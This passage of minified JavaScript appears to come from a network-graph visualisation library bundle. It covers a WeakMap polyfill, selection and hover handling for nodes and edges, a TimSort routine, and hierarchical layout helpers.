i(this,g,!0)}}),C}},Jy=e,qy=lc,$y=Ol.exports,gm=dc,Am=Xy,tm=w,em=Jt.enforce,Cm=Dt,Im=!Jy.ActiveXObject&&"ActiveXObject"in Jy,im=Object.isExtensible,om=function(g){return function(){return g(this,arguments.length?arguments[0]:void 0)}},nm=gm("WeakMap",om,Am);if(Cm&&Im){Ky=Am.getConstructor(om,"WeakMap",!0),$y.enable();var rm=nm.prototype,sm=rm.delete,am=rm.has,dm=rm.get,hm=rm.set;qy(rm,{delete:function(g){if(tm(g)&&!im(g)){var A=em(this);return A.frozen||(A.frozen=new Ky),sm.call(this,g)||A.frozen.delete(g)}return sm.call(this,g)},has:function(g){if(tm(g)&&!im(g)){var A=em(this);return A.frozen||(A.frozen=new Ky),am.call(this,g)||A.frozen.has(g)}return am.call(this,g)},get:function(g){if(tm(g)&&!im(g)){var A=em(this);return A.frozen||(A.frozen=new Ky),am.call(this,g)?dm.call(this,g):A.frozen.get(g)}return dm.call(this,g)},set:function(g,A){if(tm(g)&&!im(g)){var t=em(this);t.frozen||(t.frozen=new Ky),am.call(this,g)?hm.call(this,g,A):t.frozen.set(g,A)}else hm.call(this,g,A);return this}})}var lm,cm,um,pm,fm,vm=k.WeakMap;
 /*! *****************************************************************************
     Copyright (c) Microsoft Corporation.
 
     Permission to use, copy, modify, and/or distribute this software for any
     purpose with or without fee is hereby granted.
 
     THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
     REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
     AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
     INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
     LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
     OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
     PERFORMANCE OF THIS SOFTWARE.
     ***************************************************************************** */
 function ym(g,A,t,e){if("a"===t&&!e)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof A?g!==A||!e:!A.has(g))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===t?e:"a"===t?e.call(g):e?e.value:A.get(g)}function mm(g,A,t,e,C){if("m"===e)throw new TypeError("Private method is not writable");if("a"===e&&!C)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof A?g!==A||!C:!A.has(g))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===e?C.call(g,t):C?C.value=t:A.set(g,t),t}function bm(g,A){var t=void 0!==Sn&&mI(g)||g["@@iterator"];if(!t){if(Yn(g)||(t=function(g,A){var t;if(!g)return;if("string"==typeof g)return wm(g,A);var e=jn(t=Object.prototype.toString.call(g)).call(t,8,-1);"Object"===e&&g.constructor&&(e=g.constructor.name);if("Map"===e||"Set"===e)return eI(g);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return wm(g,A)}(g))||A&&g&&"number"==typeof g.length){t&&(g=t);var e=0,C=function(){};return{s:C,n:function(){return e>=g.length?{done:!0}:{done:!1,value:g[e++]}},e:function(g){throw g},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var I,i=!0,o=!1;return{s:function(){t=t.call(g)},n:function(){var g=t.next();return i=g.done,g},e:function(g){o=!0,I=g},f:function(){try{i||null==t.return||t.return()}finally{if(o)throw I}}}}function wm(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}function km(g,A){var t,e=new Bu,C=bm(A);try{for(C.s();!(t=C.n()).done;){var I=t.value;g.has(I)||e.add(I)}}catch(g){C.e(g)}finally{C.f()}return e}var xm=function(){function g(){So(this,g),lm.set(this,new Bu),cm.set(this,new Bu)}return Lo(g,[{key:"size",get:function(){return ym(this,cm,"f").size}},{key:"add",value:function(){for(var g=arguments.length,A=new Array(g),t=0;t<g;t++)A[t]=arguments[t];for(var e=0,C=A;e<C.length;e++){var I=C[e];ym(this,cm,"f").add(I)}}},{key:"delete",value:function(){for(var g=arguments.length,A=new Array(g),t=0;t<g;t++)A[t]=arguments[t];for(var e=0,C=A;e<C.length;e++){var I=C[e];ym(this,cm,"f").delete(I)}}},{key:"clear",value:function(){ym(this,cm,"f").clear()}},{key:"getSelection",value:function(){return Zn(ym(this,cm,"f"))}},{key:"getChanges",value:function(){return{added:Zn(km(ym(this,lm,"f"),ym(this,cm,"f"))),deleted:Zn(km(ym(this,cm,"f"),ym(this,lm,"f"))),previous:Zn(new Bu(ym(this,lm,"f"))),current:Zn(new Bu(ym(this,cm,"f")))}}},{key:"commit",value:function(){var g=this.getChanges();mm(this,lm,ym(this,cm,"f"),"f"),mm(this,cm,new Bu(ym(this,lm,"f")),"f");var A,t=bm(g.added);try{for(t.s();!(A=t.n()).done;){A.value.select()}}catch(g){t.e(g)}finally{t.f()}var e,C=bm(g.deleted);try{for(C.s();!(e=C.n()).done;){e.value.unselect()}}catch(g){C.e(g)}finally{C.f()}return g}}]),g}();lm=new vm,cm=new vm;var Em=function(){function g(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};So(this,g),um.set(this,new xm),pm.set(this,new xm),fm.set(this,void 0),mm(this,fm,A,"f")}return Lo(g,[{key:"sizeNodes",get:function(){return ym(this,um,"f").size}},{key:"sizeEdges",get:function(){return ym(this,pm,"f").size}},{key:"getNodes",value:function(){return ym(this,um,"f").getSelection()}},{key:"getEdges",value:function(){return ym(this,pm,"f").getSelection()}},{key:"addNodes",value:function(){var g;(g=ym(this,um,"f")).add.apply(g,arguments)}},{key:"addEdges",value:function(){var g;(g=ym(this,pm,"f")).add.apply(g,arguments)}},{key:"deleteNodes",value:function(g){ym(this,um,"f").delete(g)}},{key:"deleteEdges",value:function(g){ym(this,pm,"f").delete(g)}},{key:"clear",value:function(){ym(this,um,"f").clear(),ym(this,pm,"f").clear()}},{key:"commit",value:function(){for(var g,A,t={nodes:ym(this,um,"f").commit(),edges:ym(this,pm,"f").commit()},e=arguments.length,C=new Array(e),I=0;I<e;I++)C[I]=arguments[I];return(g=ym(this,fm,"f")).call.apply(g,Ln(A=[this,t]).call(A,C)),t}}]),g}();function Om(g,A){var t=void 0!==Sn&&mI(g)||g["@@iterator"];if(!t){if(Yn(g)||(t=function(g,A){var t;if(!g)return;if("string"==typeof g)return Tm(g,A);var e=jn(t=Object.prototype.toString.call(g)).call(t,8,-1);"Object"===e&&g.constructor&&(e=g.constructor.name);if("Map"===e||"Set"===e)return eI(g);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return Tm(g,A)}(g))||A&&g&&"number"==typeof g.length){t&&(g=t);var e=0,C=function(){};return{s:C,n:function(){return e>=g.length?{done:!0}:{done:!1,value:g[e++]}},e:function(g){throw g},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var I,i=!0,o=!1;return{s:function(){t=t.call(g)},n:function(){var g=t.next();return i=g.done,g},e:function(g){o=!0,I=g},f:function(){try{i||null==t.return||t.return()}finally{if(o)throw I}}}}function Tm(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}um=new vm,pm=new vm,fm=new vm;var Dm=function(){function g(A,t){var e=this;So(this,g),this.body=A,this.canvas=t,this._selectionAccumulator=new Em,this.hoverObj={nodes:{},edges:{}},this.options={},this.defaultOptions={multiselect:!1,selectable:!0,selectConnectedEdges:!0,hoverConnectedEdges:!0},HA(this.options,this.defaultOptions),this.body.emitter.on("_dataChanged",(function(){e.updateSelection()}))}return Lo(g,[{key:"setOptions",value:function(g){if(void 0!==g){sh(["multiselect","hoverConnectedEdges","selectable","selectConnectedEdges"],this.options,g)}}},{key:"selectOnPoint",value:function(g){var A=!1;if(!0===this.options.selectable){var t=this.getNodeAt(g)||this.getEdgeAt(g);this.unselectAll(),void 0!==t&&(A=this.selectObject(t)),this.body.emitter.emit("_requestRedraw")}return A}},{key:"selectAdditionalOnPoint",value:function(g){var A=!1;if(!0===this.options.selectable){var t=this.getNodeAt(g)||this.getEdgeAt(g);void 0!==t&&(A=!0,!0===t.isSelected()?this.deselectObject(t):this.selectObject(t),this.body.emitter.emit("_requestRedraw"))}return A}},{key:"_initBaseEvent",value:function(g,A){var t={};return t.pointer={DOM:{x:A.x,y:A.y},canvas:this.canvas.DOMtoCanvas(A)},t.event=g,t}},{key:"generateClickEvent",value:function(g,A,t,e){var C=arguments.length>4&&void 0!==arguments[4]&&arguments[4],I=this._initBaseEvent(A,t);if(!0===C)I.nodes=[],I.edges=[];else{var i=this.getSelection();I.nodes=i.nodes,I.edges=i.edges}void 0!==e&&(I.previousSelection=e),"click"==g&&(I.items=this.getClickedItems(t)),void 0!==A.controlEdge&&(I.controlEdge=A.controlEdge),this.body.emitter.emit(g,I)}},{key:"selectObject",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.options.selectConnectedEdges;if(void 0!==g){if(g instanceof rv){var t;if(!0===A)(t=this._selectionAccumulator).addEdges.apply(t,Zn(g.edges));this._selectionAccumulator.addNodes(g)}else this._selectionAccumulator.addEdges(g);return!0}return!1}},{key:"deselectObject",value:function(g){!0===g.isSelected()&&(g.selected=!1,this._removeFromSelection(g))}},{key:"_getAllNodesOverlappingWith",value:function(g){for(var A=[],t=this.body.nodes,e=0;e<this.body.nodeIndices.length;e++){var C=this.body.nodeIndices[e];t[C].isOverlappingWith(g)&&A.push(C)}return A}},{key:"_pointerToPositionObject",value:function(g){var A=this.canvas.DOMtoCanvas(g);return{left:A.x-1,top:A.y+1,right:A.x+1,bottom:A.y-1}}},{key:"getNodeAt",value:function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=this._pointerToPositionObject(g),e=this._getAllNodesOverlappingWith(t);return e.length>0?!0===A?this.body.nodes[e[e.length-1]]:e[e.length-1]:void 0}},{key:"_getEdgesOverlappingWith",value:function(g,A){for(var t=this.body.edges,e=0;e<this.body.edgeIndices.length;e++){var C=this.body.edgeIndices[e];t[C].isOverlappingWith(g)&&A.push(C)}}},{key:"_getAllEdgesOverlappingWith",value:function(g){var A=[];return this._getEdgesOverlappingWith(g,A),A}},{key:"getEdgeAt",value:function(g){for(var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=this.canvas.DOMtoCanvas(g),e=10,C=null,I=this.body.edges,i=0;i<this.body.edgeIndices.length;i++){var o=this.body.edgeIndices[i],n=I[o];if(n.connected){var r=n.from.x,s=n.from.y,a=n.to.x,d=n.to.y,h=n.edgeType.getDistanceToEdge(r,s,a,d,t.x,t.y);h<e&&(C=o,e=h)}}return null!==C?!0===A?this.body.edges[C]:C:void 0}},{key:"_addToHover",value:function(g){g instanceof rv?this.hoverObj.nodes[g.id]=g:this.hoverObj.edges[g.id]=g}},{key:"_removeFromSelection",value:function(g){var A;g instanceof rv?(this._selectionAccumulator.deleteNodes(g),(A=this._selectionAccumulator).deleteEdges.apply(A,Zn(g.edges))):this._selectionAccumulator.deleteEdges(g)}},{key:"unselectAll",value:function(){this._selectionAccumulator.clear()}},{key:"getSelectedNodeCount",value:function(){return this._selectionAccumulator.sizeNodes}},{key:"getSelectedEdgeCount",value:function(){return this._selectionAccumulator.sizeEdges}},{key:"_hoverConnectedEdges",value:function(g){for(var A=0;A<g.edges.length;A++){var t=g.edges[A];t.hover=!0,this._addToHover(t)}}},{key:"emitBlurEvent",value:function(g,A,t){var e=this._initBaseEvent(g,A);!0===t.hover&&(t.hover=!1,t instanceof rv?(e.node=t.id,this.body.emitter.emit("blurNode",e)):(e.edge=t.id,this.body.emitter.emit("blurEdge",e)))}},{key:"emitHoverEvent",value:function(g,A,t){var e=this._initBaseEvent(g,A),C=!1;return!1===t.hover&&(t.hover=!0,this._addToHover(t),C=!0,t instanceof rv?(e.node=t.id,this.body.emitter.emit("hoverNode",e)):(e.edge=t.id,this.body.emitter.emit("hoverEdge",e))),C}},{key:"hoverObject",value:function(g,A){var t=this.getNodeAt(A);void 0===t&&(t=this.getEdgeAt(A));var e=!1;for(var C in this.hoverObj.nodes)Object.prototype.hasOwnProperty.call(this.hoverObj.nodes,C)&&(void 0===t||t instanceof rv&&t.id!=C||t instanceof ey)&&(this.emitBlurEvent(g,A,this.hoverObj.nodes[C]),delete this.hoverObj.nodes[C],e=!0);for(var I in this.hoverObj.edges)Object.prototype.hasOwnProperty.call(this.hoverObj.edges,I)&&(!0===e?(this.hoverObj.edges[I].hover=!1,delete this.hoverObj.edges[I]):(void 0===t||t instanceof ey&&t.id!=I||t instanceof rv&&!t.hover)&&(this.emitBlurEvent(g,A,this.hoverObj.edges[I]),delete this.hoverObj.edges[I],e=!0));if(void 0!==t){var i=Xn(this.hoverObj.edges).length,o=Xn(this.hoverObj.nodes).length;(e||t instanceof ey&&0===i&&0===o||t instanceof rv&&0===i&&0===o)&&(e=this.emitHoverEvent(g,A,t)),t instanceof rv&&!0===this.options.hoverConnectedEdges&&this._hoverConnectedEdges(t)}!0===e&&this.body.emitter.emit("_requestRedraw")}},{key:"commitWithoutEmitting",value:function(){this._selectionAccumulator.commit()}},{key:"commitAndEmit",value:function(g,A){var t=!1,e=this._selectionAccumulator.commit(),C={nodes:e.nodes.previous,edges:e.edges.previous};e.edges.deleted.length>0&&(this.generateClickEvent("deselectEdge",A,g,C),t=!0),e.nodes.deleted.length>0&&(this.generateClickEvent("deselectNode",A,g,C),t=!0),e.nodes.added.length>0&&(this.generateClickEvent("selectNode",A,g),t=!0),e.edges.added.length>0&&(this.generateClickEvent("selectEdge",A,g),t=!0),!0===t&&this.generateClickEvent("select",A,g)}},{key:"getSelection",value:function(){return{nodes:this.getSelectedNodeIds(),edges:this.getSelectedEdgeIds()}}},{key:"getSelectedNodes",value:function(){return this._selectionAccumulator.getNodes()}},{key:"getSelectedEdges",value:function(){return this._selectionAccumulator.getEdges()}},{key:"getSelectedNodeIds",value:function(){var g;return _n(g=this._selectionAccumulator.getNodes()).call(g,(function(g){return g.id}))}},{key:"getSelectedEdgeIds",value:function(){var g;return _n(g=this._selectionAccumulator.getEdges()).call(g,(function(g){return g.id}))}},{key:"setSelection",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!g||!g.nodes&&!g.edges)throw new TypeError("Selection must be an object with nodes and/or edges properties");if((A.unselectAll||void 0===A.unselectAll)&&this.unselectAll(),g.nodes){var t,e=Om(g.nodes);try{for(e.s();!(t=e.n()).done;){var C=t.value,I=this.body.nodes[C];if(!I)throw new RangeError('Node with id "'+C+'" not found');this.selectObject(I,A.highlightEdges)}}catch(g){e.e(g)}finally{e.f()}}if(g.edges){var i,o=Om(g.edges);try{for(o.s();!(i=o.n()).done;){var n=i.value,r=this.body.edges[n];if(!r)throw new RangeError('Edge with id "'+n+'" not found');this.selectObject(r)}}catch(g){o.e(g)}finally{o.f()}}this.body.emitter.emit("_requestRedraw"),this._selectionAccumulator.commit()}},{key:"selectNodes",value:function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!g||void 0===g.length)throw"Selection must be an array with ids";this.setSelection({nodes:g},{highlightEdges:A})}},{key:"selectEdges",value:function(g){if(!g||void 0===g.length)throw"Selection must be an array with ids";this.setSelection({edges:g})}},{key:"updateSelection",value:function(){for(var g in this._selectionAccumulator.getNodes())Object.prototype.hasOwnProperty.call(this.body.nodes,g.id)||this._selectionAccumulator.deleteNodes(g);for(var A in this._selectionAccumulator.getEdges())Object.prototype.hasOwnProperty.call(this.body.edges,A.id)||this._selectionAccumulator.deleteEdges(A)}},{key:"getClickedItems",value:function(g){for(var A=this.canvas.DOMtoCanvas(g),t=[],e=this.body.nodeIndices,C=this.body.nodes,I=e.length-1;I>=0;I--){var i=C[e[I]].getItemsOnPoint(A);t.push.apply(t,i)}for(var o=this.body.edgeIndices,n=this.body.edges,r=o.length-1;r>=0;r--){var s=n[o[r]].getItemsOnPoint(A);t.push.apply(t,s)}return t}}]),g}(),Nm={};!function(g){!function(g){function A(g,A){if(!(g instanceof A))throw new TypeError("Cannot call a class as a function")}g.__esModule=!0,g.sort=c;var t=32,e=7,C=256,I=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9];function i(g){return g<1e5?g<100?g<10?0:1:g<1e4?g<1e3?2:3:4:g<1e7?g<1e6?5:6:g<1e9?g<1e8?7:8:9}function o(g,A){if(g===A)return 0;if(~~g===g&&~~A===A){if(0===g||0===A)return g<A?-1:1;if(g<0||A<0){if(A>=0)return-1;if(g>=0)return 1;g=-g,A=-A}var t=i(g),e=i(A),C=0;return t<e?(g*=I[e-t-1],A/=10,C=-1):t>e&&(A*=I[t-e-1],g/=10,C=1),g===A?C:g<A?-1:1}var o=String(g),n=String(A);return o===n?0:o<n?-1:1}function n(g){for(var A=0;g>=t;)A|=1&g,g>>=1;return g+A}function r(g,A,t,e){var C=A+1;if(C===t)return 1;if(e(g[C++],g[A])<0){for(;C<t&&e(g[C],g[C-1])<0;)C++;s(g,A,C)}else for(;C<t&&e(g[C],g[C-1])>=0;)C++;return C-A}function s(g,A,t){for(t--;A<t;){var e=g[A];g[A++]=g[t],g[t--]=e}}function a(g,A,t,e,C){for(e===A&&e++;e<t;e++){for(var I=g[e],i=A,o=e;i<o;){var n=i+o>>>1;C(I,g[n])<0?o=n:i=n+1}var r=e-i;switch(r){case 3:g[i+3]=g[i+2];case 2:g[i+2]=g[i+1];case 1:g[i+1]=g[i];break;default:for(;r>0;)g[i+r]=g[i+r-1],r--}g[i]=I}}function d(g,A,t,e,C,I){var i=0,o=0,n=1;if(I(g,A[t+C])>0){for(o=e-C;n<o&&I(g,A[t+C+n])>0;)i=n,(n=1+(n<<1))<=0&&(n=o);n>o&&(n=o),i+=C,n+=C}else{for(o=C+1;n<o&&I(g,A[t+C-n])<=0;)i=n,(n=1+(n<<1))<=0&&(n=o);n>o&&(n=o);var r=i;i=C-n,n=C-r}for(i++;i<n;){var s=i+(n-i>>>1);I(g,A[t+s])>0?i=s+1:n=s}return n}function h(g,A,t,e,C,I){var i=0,o=0,n=1;if(I(g,A[t+C])<0){for(o=C+1;n<o&&I(g,A[t+C-n])<0;)i=n,(n=1+(n<<1))<=0&&(n=o);n>o&&(n=o);var r=i;i=C-n,n=C-r}else{for(o=e-C;n<o&&I(g,A[t+C+n])>=0;)i=n,(n=1+(n<<1))<=0&&(n=o);n>o&&(n=o),i+=C,n+=C}for(i++;i<n;){var s=i+(n-i>>>1);I(g,A[t+s])<0?n=s:i=s+1}return n}var l=function(){function g(t,I){A(this,g),this.array=null,this.compare=null,this.minGallop=e,this.length=0,this.tmpStorageLength=C,this.stackLength=0,this.runStart=null,this.runLength=null,this.stackSize=0,this.array=t,this.compare=I,this.length=t.length,this.length<2*C&&(this.tmpStorageLength=this.length>>>1),this.tmp=new Array(this.tmpStorageLength),this.stackLength=this.length<120?5:this.length<1542?10:this.length<119151?19:40,this.runStart=new Array(this.stackLength),this.runLength=new Array(this.stackLength)}return g.prototype.pushRun=function(g,A){this.runStart[this.stackSize]=g,this.runLength[this.stackSize]=A,this.stackSize+=1},g.prototype.mergeRuns=function(){for(;this.stackSize>1;){var g=this.stackSize-2;if(g>=1&&this.runLength[g-1]<=this.runLength[g]+this.runLength[g+1]||g>=2&&this.runLength[g-2]<=this.runLength[g]+this.runLength[g-1])this.runLength[g-1]<this.runLength[g+1]&&g--;else if(this.runLength[g]>this.runLength[g+1])break;this.mergeAt(g)}},g.prototype.forceMergeRuns=function(){for(;this.stackSize>1;){var g=this.stackSize-2;g>0&&this.runLength[g-1]<this.runLength[g+1]&&g--,this.mergeAt(g)}},g.prototype.mergeAt=function(g){var A=this.compare,t=this.array,e=this.runStart[g],C=this.runLength[g],I=this.runStart[g+1],i=this.runLength[g+1];this.runLength[g]=C+i,g===this.stackSize-3&&(this.runStart[g+1]=this.runStart[g+2],this.runLength[g+1]=this.runLength[g+2]),this.stackSize--;var o=h(t[I],t,e,C,0,A);e+=o,0!=(C-=o)&&0!==(i=d(t[e+C-1],t,I,i,i-1,A))&&(C<=i?this.mergeLow(e,C,I,i):this.mergeHigh(e,C,I,i))},g.prototype.mergeLow=function(g,A,t,C){var I=this.compare,i=this.array,o=this.tmp,n=0;for(n=0;n<A;n++)o[n]=i[g+n];var r=0,s=t,a=g;if(i[a++]=i[s++],0!=--C)if(1!==A){for(var l=this.minGallop;;){var c=0,u=0,p=!1;do{if(I(i[s],o[r])<0){if(i[a++]=i[s++],u++,c=0,0==--C){p=!0;break}}else if(i[a++]=o[r++],c++,u=0,1==--A){p=!0;break}}while((c|u)<l);if(p)break;do{if(0!==(c=h(i[s],o,r,A,0,I))){for(n=0;n<c;n++)i[a+n]=o[r+n];if(a+=c,r+=c,(A-=c)<=1){p=!0;break}}if(i[a++]=i[s++],0==--C){p=!0;break}if(0!==(u=d(o[r],i,s,C,0,I))){for(n=0;n<u;n++)i[a+n]=i[s+n];if(a+=u,s+=u,0==(C-=u)){p=!0;break}}if(i[a++]=o[r++],1==--A){p=!0;break}l--}while(c>=e||u>=e);if(p)break;l<0&&(l=0),l+=2}if(this.minGallop=l,l<1&&(this.minGallop=1),1===A){for(n=0;n<C;n++)i[a+n]=i[s+n];i[a+C]=o[r]}else{if(0===A)throw new Error("mergeLow preconditions were not respected");for(n=0;n<A;n++)i[a+n]=o[r+n]}}else{for(n=0;n<C;n++)i[a+n]=i[s+n];i[a+C]=o[r]}else for(n=0;n<A;n++)i[a+n]=o[r+n]},g.prototype.mergeHigh=function(g,A,t,C){var I=this.compare,i=this.array,o=this.tmp,n=0;for(n=0;n<C;n++)o[n]=i[t+n];var r=g+A-1,s=C-1,a=t+C-1,l=0,c=0;if(i[a--]=i[r--],0!=--A)if(1!==C){for(var u=this.minGallop;;){var p=0,f=0,v=!1;do{if(I(o[s],i[r])<0){if(i[a--]=i[r--],p++,f=0,0==--A){v=!0;break}}else if(i[a--]=o[s--],f++,p=0,1==--C){v=!0;break}}while((p|f)<u);if(v)break;do{if(0!=(p=A-h(o[s],i,g,A,A-1,I))){for(A-=p,c=1+(a-=p),l=1+(r-=p),n=p-1;n>=0;n--)i[c+n]=i[l+n];if(0===A){v=!0;break}}if(i[a--]=o[s--],1==--C){v=!0;break}if(0!=(f=C-d(i[r],o,0,C,C-1,I))){for(C-=f,c=1+(a-=f),l=1+(s-=f),n=0;n<f;n++)i[c+n]=o[l+n];if(C<=1){v=!0;break}}if(i[a--]=i[r--],0==--A){v=!0;break}u--}while(p>=e||f>=e);if(v)break;u<0&&(u=0),u+=2}if(this.minGallop=u,u<1&&(this.minGallop=1),1===C){for(c=1+(a-=A),l=1+(r-=A),n=A-1;n>=0;n--)i[c+n]=i[l+n];i[a]=o[s]}else{if(0===C)throw new Error("mergeHigh preconditions were not respected");for(l=a-(C-1),n=0;n<C;n++)i[l+n]=o[n]}}else{for(c=1+(a-=A),l=1+(r-=A),n=A-1;n>=0;n--)i[c+n]=i[l+n];i[a]=o[s]}else for(l=a-(C-1),n=0;n<C;n++)i[l+n]=o[n]},g}();function c(g,A,e,C){if(!Array.isArray(g))throw new TypeError("Can only sort arrays");A?"function"!=typeof A&&(C=e,e=A,A=o):A=o,e||(e=0),C||(C=g.length);var I=C-e;if(!(I<2)){var i=0;if(I<t)a(g,e,C,e+(i=r(g,e,C,A)),A);else{var s=new l(g,A),d=n(I);do{if((i=r(g,e,C,A))<d){var h=I;h>d&&(h=d),a(g,e,e+h,e+i,A),i=h}s.pushRun(e,i),s.mergeRuns(),I-=i,e+=i}while(0!==I);s.forceMergeRuns()}}}}(g)}(Nm);var Rm=Nm;function Pm(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Mm=function(){function g(){So(this,g)}return Lo(g,[{key:"abstract",value:function(){throw new Error("Can't instantiate abstract class!")}},{key:"fake_use",value:function(){}},{key:"curveType",value:function(){return this.abstract()}},{key:"getPosition",value:function(g){return this.fake_use(g),this.abstract()}},{key:"setPosition",value:function(g,A){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;this.fake_use(g,A,t),this.abstract()}},{key:"getTreeSize",value:function(g){return this.fake_use(g),this.abstract()}},{key:"sort",value:function(g){this.fake_use(g),this.abstract()}},{key:"fix",value:function(g,A){this.fake_use(g,A),this.abstract()}},{key:"shift",value:function(g,A){this.fake_use(g,A),this.abstract()}}]),g}(),Bm=function(g){eu(t,g);var A=Pm(t);function t(g){var e;return So(this,t),(e=A.call(this)).layout=g,e}return Lo(t,[{key:"curveType",value:function(){return"horizontal"}},{key:"getPosition",value:function(g){return g.x}},{key:"setPosition",value:function(g,A){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;void 0!==t&&this.layout.hierarchical.addToOrdering(g,t),g.x=A}},{key:"getTreeSize",value:function(g){var A=this.layout.hierarchical.getTreeSize(this.layout.body.nodes,g);return{min:A.min_x,max:A.max_x}}},{key:"sort",value:function(g){Rm.sort(g,(function(g,A){return g.x-A.x}))}},{key:"fix",value:function(g,A){g.y=this.layout.options.hierarchical.levelSeparation*A,g.options.fixed.y=!0}},{key:"shift",value:function(g,A){this.layout.body.nodes[g].x+=A}}]),t}(Mm),zm=function(g){eu(t,g);var A=Pm(t);function t(g){var e;return So(this,t),(e=A.call(this)).layout=g,e}return Lo(t,[{key:"curveType",value:function(){return"vertical"}},{key:"getPosition",value:function(g){return g.y}},{key:"setPosition",value:function(g,A){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;void 0!==t&&this.layout.hierarchical.addToOrdering(g,t),g.y=A}},{key:"getTreeSize",value:function(g){var A=this.layout.hierarchical.getTreeSize(this.layout.body.nodes,g);return{min:A.min_y,max:A.max_y}}},{key:"sort",value:function(g){Rm.sort(g,(function(g,A){return g.y-A.y}))}},{key:"fix",value:function(g,A){g.x=this.layout.options.hierarchical.levelSeparation*A,g.options.fixed.x=!0}},{key:"shift",value:function(g,A){this.layout.body.nodes[g].y+=A}}]),t}(Mm),Zm=JI.every;aA({target:"Array",proto:!0,forced:!$n("every")},{every:function(g){return Zm(this,g,arguments.length>1?arguments[1]:void 0)}});var Sm=tt("Array").every,Fm=Array.prototype,Gm=function(g){var A=g.every;return g===Fm||g instanceof Array&&A===Fm.every?Sm:A};function Lm(g,A){var t=void 0!==Sn&&mI(g)||g["@@iterator"];if(!t){if(Yn(g)||(t=function(g,A){var t;if(!g)return;if("string"==typeof g)return jm(g,A);var e=jn(t=Object.prototype.toString.call(g)).call(t,8,-1);"Object"===e&&g.constructor&&(e=g.constructor.name);if("Map"===e||"Set"===e)return eI(g);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return jm(g,A)}(g))||A&&g&&"number"==typeof g.length){t&&(g=t);var e=0,C=function(){};return{s:C,n:function(){return e>=g.length?{done:!0}:{done:!1,value:g[e++]}},e:function(g){throw g},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var I,i=!0,o=!1;return{s:function(){t=t.call(g)},n:function(){var g=t.next();return i=g.done,g},e:function(g){o=!0,I=g},f:function(){try{i||null==t.return||t.return()}finally{if(o)throw I}}}}function jm(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}function Vm(g,A){var t=new Bu;return ir(g).call(g,(function(g){var A;ir(A=g.edges).call(A,(function(g){g.connected&&t.add(g)}))})),ir(t).call(t,(function(g){var t=g.from.id,e=g.to.id;null==A[t]&&(A[t]=0),(null==A[e]||A[t]>=A[e])&&(A[e]=A[t]+1)})),A}function Ym(g,A,t,e){var C,I,i=Bs(null),o=mu(C=Zn(Ep(e).call(e))).call(C,(function(g,A){return g+1+A.edges.length}),0),n=t+"Id",r="to"===t?1:-1,s=Lm(e);try{var a=function(){var C=Pn(I.value,2),s=C[0],a=C[1];if(!e.has(s)||!g(a))return"continue";i[s]=0;for(var d=[a],h=0,l=void 0,c=function(){var g,C;if(!e.has(s))return"continue";var I=i[l.id]+r;if(ir(g=qr(C=l.edges).call(C,(function(g){return g.connected&&g.to!==g.from&&g[t]!==l&&e.has(g.toId)&&e.has(g.fromId)}))).call(g,(function(g){var e=g[n],C=i[e];(null==C||A(I,C))&&(i[e]=I,d.push(g[t]))})),h>o)return{v:{v:Vm(e,i)}};++h};l=d.pop();){var u=c();if("continue"!==u&&"object"===zn(u))return u.v}};for(s.s();!(I=s.n()).done;){var d=a();if("continue"!==d&&"object"===zn(d))return d.v}}catch(g){s.e(g)}finally{s.f()}return i}var Wm=function(){function g(){So(this,g),this.childrenReference={},this.parentReference={},this.trees={},this.distributionOrdering={},this.levels={},this.distributionIndex={},this.isTree=!1,this.treeIndex=-1}return Lo(g,[{key:"addRelation",value:function(g,A){void 0===this.childrenReference[g]&&(this.childrenReference[g]=[]),this.childrenReference[g].push(A),void 0===this.parentReference[A]&&(this.parentReference[A]=[]),this.parentReference[A].push(g)}},{key:"checkIfTree",value:function(){for(var g in this.parentReference)if(this.parentReference[g].length>1)return 